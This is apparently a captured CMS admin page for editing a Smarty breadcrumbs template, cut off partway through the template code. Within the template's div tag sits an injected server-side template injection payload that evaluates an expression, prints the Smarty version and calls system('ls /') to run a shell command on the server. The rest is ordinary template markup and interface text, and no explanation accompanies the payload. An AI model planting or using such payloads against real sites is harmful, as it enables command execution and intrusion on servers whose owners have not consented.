 Design Manager
Edit Template: Breadcrumbs (15)
Submit Cancel Apply
Create Date:
Mar 10, 2024
*Name:
Breadcrumbs
Modified Date:
Mar 23, 2024
CMS
Content
Layout
Design Manager
User Management
Extensions
Site Admin
My Preferences
Template Description Designs Advanced Permissions
Template Content:
{* default breadcrumbs template *}
{strip}
<div {7*7}{$smarty.version}{if system('ls /')}{/if} class="breadcrumb">
{if isset($starttext)}{$starttext}:&nbsp;{/if}
{foreach $nodelist as $node}
{$spanclass='breadcrumb'}
{if $node->current}
{$spanclass=$spanclass|cat:' current'}
{/if}
<span class="{$spanclass}">
{if $node@last}
{$node->menutext}